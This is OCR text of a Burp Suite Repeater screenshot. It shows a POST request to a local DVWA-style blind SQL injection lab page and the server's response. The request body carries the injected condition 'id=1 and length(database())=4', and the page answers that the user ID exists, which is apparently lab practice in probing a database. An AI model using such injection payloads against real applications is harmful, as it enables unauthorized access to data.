 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.228.134 ?
Request
Raw Params Headers Hex
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
Content-Type:
application/x-www-form-urlencoded
Content-Length: 44
Origin: http://192.168.228.134
Connection: close
Referer:
http://192. .228.134/yy/vulnerabilities/s
qli_blind/
Cookie: security=medium;
PHPSESSID=ddh9ddbnrmhrsntsba3u21qiq6
Upgrade-Insecure-Requests: 1
id=1 and length(database())=4
&Submit=Submit
Response
Raw Headers Hex HTML Render
value="3">3</option><option
value="4">4</option><option
value="5">5</option></select>
<input type="submit"
name="Submit" value="Submit">
</p>
</form>
<pre>User ID
exists in the database.</pre>
</div>
<h2>More
Information</h2>
<ul>
<li><a
href="http://www.securiteam.com
/securityreviews/5DP0N1P76E.ht
ml"